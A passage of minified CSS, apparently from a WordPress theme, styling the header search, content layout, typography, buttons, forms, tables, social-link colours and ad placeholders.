rotate(-45deg)}.search-trigger{position:relative;width:22px;height:26px;margin-left:28px;font-size:22px;text-align:left;color:#666}.search-trigger::before{display:block}.search-trigger.is-active::before{opacity:0;-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.site-header .search-trigger::before{display:block;margin-top:-3px}.search-trigger span{position:absolute;top:0;left:-4px;opacity:0;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.search-trigger span::before,.search-trigger span::after{content:'';position:absolute;left:0;display:block;width:30px;height:2px;background:#555;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .search-trigger::before,.is-animation-ready .search-trigger span,.is-animation-ready .search-trigger span::before,.is-animation-ready .search-trigger span::after{-webkit-transition:all .2s;transition:all .2s}.search-trigger span::before{top:4px}.search-trigger span::after{top:20px}.search-trigger.is-active span::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.search-trigger.is-active span::after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger.is-active span{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-actions-backdrop{position:fixed;top:0;left:0;width:100%;height:100vh;background:#333;opacity:0;visibility:hidden}.is-animation-ready .site-actions-backdrop{-webkit-transition:all .3s;transition:all .3s}.header-classic .site-actions-backdrop{top:65px}.site-header.is-menu-active .site-actions-backdrop,.site-header.is-search-active .site-actions-backdrop{opacity:.6;visibility:visible}.site-actions-bg{position:fixed;top:0;left:0;width:100%;height:0;max-height:100vh;background:#fff;-webkit-transform:scaleY(0);transform:scaleY(0);will-change:transform;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transition:all .3s;transition:all .3s}.admin-bar .site-actions-bg{top:46px}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}}@media only screen and (min-width :800px){.search-trigger{width:30px;margin-left:20px}}.site-header.is-menu-active .site-actions-bg,.site-header.is-search-active .site-actions-bg{-webkit-transform:scaleY(1);transform:scaleY(1)}.site-search{position:absolute;top:100%;left:0;width:100%;padding:10px 20px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .site-search{-webkit-transition:all .2s;transition:all .2s}.site-header.is-search-ready .site-search{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.search-form{position:relative;width:100%;max-width:1080px;margin:0 auto}.header-classic .site-search .search-form{max-width:100%}.search-field{width:100%;padding:10px 0;padding-right:30px;font-size:25px;color:#777;border:none;border-bottom:1px solid #eee;border-radius:0;background:#fff0}.search-submit[type="submit"]{position:absolute;top:50%;right:0;font-size:20px;color:#aaa;background:#fff0;border:none;padding-right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-search .search-field:focus{outline:0}.site-search .search-submit:focus{outline:1px dashed #666;outline-offset:1px}@media print,screen and (min-width:450px){.search-field{font-size:30px}.search-submit[type="submit"]{font-size:25px}}@media print,screen and (min-width:1100px){.search-field{font-size:45px}.search-submit[type="submit"]{font-size:30px}}.site-heading{padding-top:95px;padding-bottom:30px;background:#f5f5f5;border-bottom:1px solid #eee}.site-heading h1{margin:0;color:#444;font-size:2.1em;line-height:1;letter-spacing:-1px;word-break:break-word}.site-heading p{margin-top:.5em;margin-bottom:0;max-width:550px;font-size:.9em;line-height:1.5;color:#555}.site-heading p a{padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-heading p a:hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}.page-template-minimal .site-title{font-size:2.5em;max-width:660px;margin-top:50px;margin-left:auto;margin-right:auto}.term-count{margin-top:.6em;color:#d93f7e;font-size:.8em;font-weight:700}.term-count span{font-weight:700;color:#d93f7e;margin-right:2px}.term-related-cats.single-tags{margin-top:1em}.term-related-cats.single-tags::before{width:100%}.term-related-cats-title.tags-title{margin:1em 0}@media print,screen and (min-width:600px){.site-heading h1{font-size:3em}.site-heading p{font-size:1em}.term-heading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.term-count{margin-top:0;margin-left:50px;font-size:.8em;text-align:center;color:rgb(0 0 0 / .4)}.term-count span{font-size:3.2em;display:block;margin:0;line-height:1}}@media print,screen and (min-width:1200px){.site-heading{padding-top:115px;padding-bottom:50px}}.site,.site-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site{width:100%;min-height:100vh}.site-main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.content-area{padding:30px 0}.home.paged .content-area{padding-top:85px}.content-area>.hentry{width:100%}.single-post .content-area,.page-template-featured-image .content-area{padding:0}.entry-content::after,.article-content::after{content:'';display:block;clear:both}.entry-content>:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content>:last-child,.article-content>:last-child{margin-bottom:1em}@media print,screen and (min-width:600px){.home.paged .content-area{padding-top:95px}}@media print,screen and (min-width:1200px){.content-area{padding:50px 0}}.entry-content{margin:0 auto}.entry-content::after{content:'';display:block;clear:both}.entry-content>*{max-width:660px;margin-left:auto;margin-right:auto}.entry-content>.alignwide,.entry-content>.alignfull{max-width:790px;padding-left:0;padding-right:0}.entry-content>blockquote{max-width:790px}.entry-content>.wp-block-columns{max-width:690px}.entry-content>.wp-block-columns.alignwide,.entry-content>.wp-block-columns.alignfull{width:auto;max-width:820px;margin-left:-15px;margin-right:-15px}.entry-content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-column>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-group__inner-container>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-media-text__content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span){margin-bottom:1em}.entry-content>*:last-child,.wp-block-column>*:last-child,.wp-block-group__inner-container>*:last-child,.wp-block-media-text__content>*:last-child{margin-bottom:0}.entry-content>span{padding:0}@media print,screen and (max-width:748px){.entry-content>.wp-block-columns{margin-left:-15px;margin-right:-15px}}@media print,screen and (min-width:760px){.entry-content:not(.content)>blockquote,.entry-content:not(.content)>.alignwide,.entry-content:not(.content)>.alignfull,.entry-content:not(.content)>ul:not(.wp-block-gallery),.entry-content:not(.content)>ol{margin-top:1.7em;margin-bottom:1.7em}.entry-content:not(.content)>.wp-block-gallery.alignwide,.entry-content:not(.content)>.wp-block-gallery.alignfull{margin-bottom:1em}}.site-footer{padding:1em 0;background:#f5f5f5;text-align:center}.footer-social{border-bottom:1px solid #e5e5e5;padding:0 20px 1em 20px;margin-bottom:1em}.footer-social .social-icon{padding:0 10px}.footer-content{padding:0 20px}.footer-menu{font-size:18px;color:#555;margin-bottom:.5em}.footer-menu ul,.footer-menu ul li{list-style:none;margin:0;padding:0}.footer-menu ul::after{content:'';clear:both}.footer-menu ul li{display:inline-block;margin:2px 7px}.copyright{font-size:14px;color:#777}.copyright p{margin:0}.copyright a{padding-bottom:2px;border-bottom:2px solid #ddd;color:#d93f7e;font-weight:600}html{font-size:16px}body{font-family:'Source Sans Pro',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}p,ul,ol,pre,table,blockquote,fieldset{margin:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:.5em;color:#333;line-height:1.1;font-weight:600}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:1.9em}h2,.h2{font-size:1.7em}h3,.h3{font-size:1.5em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1.2em;text-transform:uppercase}h6,.h6{font-size:1em;text-transform:uppercase}*+h1,*+.h1,*+h2,*+.h2,*+h3,*+.h3,*+h4,*+.h4,*+h5,*+.h5,*+h6,*+.h6{margin-top:1.75em}.wp-block-gallery+h1,.wp-block-gallery+h2,.wp-block-gallery+h3,.wp-block-gallery+h4,.wp-block-gallery+h5,.wp-block-gallery+h6{margin-top:1.2em}blockquote{padding:20px;border:10px solid #f5f5f5;font-size:1.3em;font-weight:700;line-height:1.55;color:#d93f7e}blockquote p{margin-bottom:.4em}blockquote p:last-child{margin-bottom:0}blockquote cite{font-size:.7em;color:rgb(0 0 0 / .3);font-style:normal}.entry-content>blockquote{margin-top:2.375rem;margin-bottom:2.375rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.2em}.wp-block-pullquote{border:none;border-top:8px solid #eee;padding:15px 0 0 0;text-align:left}.wp-block-pullquote blockquote{border:none;padding:0;text-align:left}.wp-block-pullquote blockquote p{margin-bottom:0}.wp-block-pullquote.is-style-solid-color{background-color:#eee;border:none;padding:24px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{font-size:20px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}big{font-size:125%}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}del{opacity:.8}ins{text-decoration:underline}dt{font-weight:700}dd{margin:0 1.5em 1.5em}code,kbd,tt,var,samp,pre{font-family:monospace,monospace;font-size:.8em;background-color:#eee;border:2px solid #eee}code,kbd,tt,var,samp,pre{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{max-width:100%;overflow:auto;padding:20px}.wp-block-verse{overflow:auto;white-space:nowrap}.wp-block-code{background:#eee}.wp-block-code code{display:block;padding:0;background:#fff0;border:none}.wp-block-verse,.wp-block-preformatted{overflow:auto;white-space:pre-wrap}.entry-content h1+*:not(p),.entry-content h2+*:not(p),.entry-content h3+*:not(p),.entry-content h4+*:not(p),.entry-content h5+*:not(p),.entry-content h6+*:not(p){margin-top:1.5rem}.entry-content:not(.content)>*:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content:not(.content)>:last-child{margin-bottom:0}.site-content{font-size:19px}@media print,screen and (min-width:860px){blockquote{padding:30px 35px}}@media print,screen and (min-width:1000px){.entry-content{font-size:20px}}ul,ol{padding:0 0 0 1em}.entry-content ul,.entry-content ol{padding:0;list-style:none;counter-reset:list}.entry-content li{position:relative;padding-left:45px;margin:1em 0}.entry-content ul li{padding-left:30px;margin:.5em 0}.entry-content li ul,.entry-content li ol{margin-top:10px;margin-bottom:10px}.entry-content li>ul,.entry-content li>ol,.entry-content li:last-of-type ul,.entry-content li:last-of-type ol{margin-bottom:0}.entry-content ol>li::before{position:absolute;top:.15em;left:0;width:30px;height:30px;counter-increment:list;border:2px solid #e5e5e5;border-radius:30px;text-align:center;line-height:26px;font-weight:700;font-size:.8em}.entry-content ul li::before{position:absolute;top:12px;left:8px;font-size:.55em;line-height:1;color:#ccc}.entry-content ol>li::before{content:counter(list)}a{text-decoration:none;color:inherit;background-color:#fff0;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button){padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-content p>a:hover,.site-content li>a:hover,.site-content li p>a:hover,.site-content p em>a:hover,.site-content li em>a:hover,.site-content p strong>a:hover,.site-content li strong>a:hover,.site-content table a:not(.button):hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{pointer-events:auto;border-bottom:1px solid #f1f1f1;padding-bottom:1px;font-weight:600}.site-content .has-text-color a{color:inherit;border-color:inherit}.site-content .has-text-color a:hover{background:inherit}.loader{display:inline-block;vertical-align:middle;width:36px;height:36px;text-align:center;line-height:1}.loader:after{content:'';display:inline-block;width:36px;height:36px;border-radius:50%;border:3px solid #ddd;border-color:#ddd #fff0 #ddd #fff0;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.has-loader.is-error .loader::after{border-color:#e22222 #fff0 #e22222 #fff0}.has-loader.is-ready .loader::after{-webkit-animation-name:rotate;animation-name:rotate}.has-loader-text .loader{position:absolute;display:block;top:50%;left:50%;margin-top:-18px;margin-left:-18px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-text{display:inline-block;vertical-align:middle;padding:12px 16px;color:#444;border:1px solid #eee;font-size:14px;line-height:1.5;font-weight:600;letter-spacing:.025rem;text-transform:uppercase;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-error-text{display:none;margin-top:16px;color:#e22222;max-width:200px;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase}.has-loader.is-error .loader-error-text{display:block}.has-loader-text.is-loading .loader{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.has-loader-text.is-loading .loader-text{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.5;border-radius:4px;margin:0}button,input{overflow:visible}button,select{text-transform:none}button{background:#fff0;border:none;margin:0;padding:0;cursor:pointer}button:active{outline:0}button:active:focus{outline:0}button{-webkit-appearance:button}.button,.wp-block-button a,.wp-block-file__button,[type="button"],[type="reset"],[type="submit"]{display:inline-block;vertical-align:middle;padding:13px 15px;background:#d93f7e;border:2px solid #d93f7e;border-radius:4px;color:#fff;font-size:.8em;font-weight:600;text-transform:uppercase;-webkit-appearance:button;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}table .button{padding:10px 12px;font-size:12px}.button,.wp-block-button a,.wp-block-file__button{-webkit-appearance:none}.button:hover,.wp-block-button a:hover,.wp-block-file__button:hover,[type="button"]:hover,[type="reset"]:hover,[type="submit"]:hover,.wp-block-button.is-style-outline a{background:#fff0;color:#d93f7e}.wp-block-button.is-style-outline a:hover{background:#d93f7e;color:#fff}.wp-block-button a.has-background{border:none;padding:14px}.wp-block-button.is-style-squared a,.wp-block-button a.no-border-radius{border-radius:0}.button:focus,.wp-block-button a:focus,.wp-block-file__button:focus,[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{border-color:#d93f7e;outline:1px dashed #fff;outline-offset:-4px}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,input[type="button"]:-moz-focusring,input[type="reset"]:-moz-focusring,input[type="submit"]:-moz-focusring{outline:none}[type="checkbox"],[type="radio"]{padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;opacity:1}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}[type="search"]{-webkit-appearance:textfield}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{display:table;max-width:100%;padding:0 12px;white-space:normal;font-size:18px;font-weight:600;color:#6c6c6c}label{font-size:18px;color:#6c6c6c;cursor:pointer}progress{vertical-align:baseline}textarea{overflow:auto}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-animation-name:formautofill;-webkit-animation-fill-mode:both;animation-name:formautofill;animation-fill-mode:both}input,textarea,select{padding:13px 15px;max-width:100%;margin:0;outline:0;border:2px solid #eee;background-color:#fff;background-image:-webkit-linear-gradient(#fff0,#fff0);-webkit-transition:background .3s,color .3s,border .3s;transition:background .3s,color .3s,border .3s}table input,table textarea,table select{padding-top:8px;padding-bottom:8px;font-size:15px}input[type="number"]{padding-right:4px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,textarea:focus,select:focus{border-color:#aaa;outline:0}input[type=checkbox],input[type=radio]{clear:none;cursor:pointer;display:inline-block;line-height:0;height:18px;margin:-3px 4px 0 0;outline:0;padding:0;text-align:center;vertical-align:middle;width:18px;min-width:18px;-webkit-appearance:none;appearance:none}input[type=checkbox]:focus,input[type=radio]:focus{border-color:#aaa}.is-using-mouse input[type=checkbox]:focus,.is-using-mouse input[type=radio]:focus{border-color:#eee}input[type=radio]{border-radius:50%}input[type=checkbox]:checked::before{font-size:10px;line-height:16px;text-align:center;color:#d93f7e}input[type=radio]:checked::before{content:'';display:inline-block;background-color:#d93f7e;border-radius:50%;width:6px;height:6px;margin-top:4px}.search-form{position:relative}.search-field{width:100%;padding-right:40px}.search-submit{position:absolute;top:50%;right:4px;background:#fff0;border:none;font-size:14px;color:#767676;-webkit-transform:translateY(-50%);transform:translateY(-50%)}::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa;opacity:1}:-ms-input-placeholder{color:#aaa}table{font-size:18px;line-height:1.5;border-collapse:collapse;border-spacing:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;width:auto;margin:0 auto;text-align:left}td,th{padding:0}table thead th{padding:0 15px}table td,table tbody th{padding:7px 15px}table td>:last-child{margin-bottom:0}table td,table tbody th{border:2px solid #eee}table caption,table th,table td{font-weight:inherit;text-align:left}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#eee}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#eee}.alignwide,.alignfull{width:100%;max-width:790px;margin-left:auto;margin-right:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.entry-content>.wp-caption.alignleft,.entry-content>.wp-caption.alignright{padding:0}.entry-content>.wp-block-pullquote.alignleft,.entry-content>.wp-block-pullquote.alignright{margin-left:0}@media print,screen and (min-width :600px){.alignleft,.alignright{display:block}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.alignleft,.alignright{max-width:40%;margin-top:.5em;margin-bottom:1em}.entry-content>.alignleft{margin-right:1.5em;margin-bottom:1em}.entry-content>.alignright{margin-right:24px;margin-left:1.5em;margin-bottom:1em}.entry-content>.wp-block-pullquote.alignright{margin-left:24px}}@media print,screen and (min-width :980px){.entry-content>.alignleft{margin-left:0}.entry-content>.alignright{margin-right:0}}.object-fit-wider{position:absolute;top:0;bottom:0;left:50%;min-width:100%;max-width:none;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:auto}.object-fit-taller{position:absolute;top:50%;left:0;right:0;width:100%;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-object-fits{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:1000%;min-width:100%;min-height:100%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits{width:auto}@supports (object-fit:cover){.is-object-fits,.object-fit-wider,.object-fit-taller{top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits,figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:100%}}.single-meta,.meta-container{margin-top:2em}.meta-title::before,.single-meta::before{content:'';display:block;width:20px;height:2px;background:#e5e5e5;margin-bottom:.5em}.meta-title,.single-meta-title{margin-top:0;margin-bottom:1em;text-transform:uppercase;font-size:.8em;font-weight:700;color:#d93f7e}.section-title{margin:0;margin-bottom:1.2em;color:#d93f7e;font-size:1.2em;font-weight:700;letter-spacing:-1px}.post-comments-section .section-title{margin-bottom:.875em}.post-comments-section .featured-tabs{margin-top:1em}.social-icon{color:#d93f7e;line-height:1}.social-icon::before{vertical-align:middle}.social-icon{font-size:20px}.social-icon span{display:inline-block;vertical-align:middle;margin-left:7px;line-height:1;font-size:16px;font-weight:700;text-transform:uppercase}.wp-block-social-links .wp-social-link{padding:0;display:inline-block;margin:0 4px 4px 0}.wp-block-social-links .wp-social-link::before{display:none}.wp-block-social-links .wp-social-link a{display:block;padding:10px;background-image:none;width:44px;height:44px;border-radius:44px;-webkit-transition:transform .2s;transition:transform .2s}.wp-block-social-links .wp-social-link a:hover{background-image:none;-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-block-social-links .wp-social-link svg{color:currentColor;fill:currentColor}.wp-block-social-links.is-style-logos-only .wp-social-link a{background:none;padding:4px;width:36px;height:36px;border-radius:36px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{background-color:#d93f7e;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon a{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp a{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance a{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen a{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart a{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble a{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox a{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy a{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook a{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr a{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare a{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github a{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads a{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google a{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram a{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm a{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin a{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon a{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium a{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup a{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest a{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket a{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit a{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype a{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat a{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud a{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify a{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr a{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch a{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter a{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo a{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk a{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress a{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube a{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon a{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp a{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance a{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen a{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart a{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble a{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox a{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy a{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook a{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr a{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare a{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github a{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads a{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google a{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram a{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm a{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin a{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon a{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium a{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup a{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest a{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket a{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit a{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype a{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat a{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud a{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify a{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr a{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch a{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter a{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo a{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk a{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress a{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube a{color:red}.message-info,.message-error,.message-notice{margin-top:1.5rem;padding:12px;background:#f7f8f9;border-left:4px solid #d93f7e;font-size:16px;line-height:26px;font-weight:600;color:rgb(55 55 55 / .7)}.message-info a:not(.button),.message-error a:not(.button),.message a:not(.button){border-bottom:1px solid #ddd;padding-bottom:2px}.message-info .button,.message-error .button,.message-notice .button{margin-right:8px;padding:8px 12px;font-size:12px}.ad{position:relative;background:#f1f1f1;margin:0 auto;min-height:20px}.ad::before{content:'AD';position:absolute;top:50%;left:50%;font-size:14px;font-weight:600;color:#999;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ad-m-responsive{width:100%;min-height:20px}.ad-m-300x250{width:300px;min-height:250px}.ad-m-300x600{width:300px;min-height:600px}.ad-m-320x100{width:320px;min-height:100px}.ad-m-728x90{width:728px;min-height:90px}.ad-m-320x50{width:320px;min-height:50px}.ad-m-970x90{width:970px;min-height:90px}.ad-m-970x250{width:970px;min-height:250px}.ad-m-240x400{width:240px;min-height:400px}.ad-m-930x180{width:930px;min-height:180px}.ad-m-980x120{width:980px;min-height:120px}.ad-m-250x360{width:250px;min-height:360px}@media print,screen and (min-width 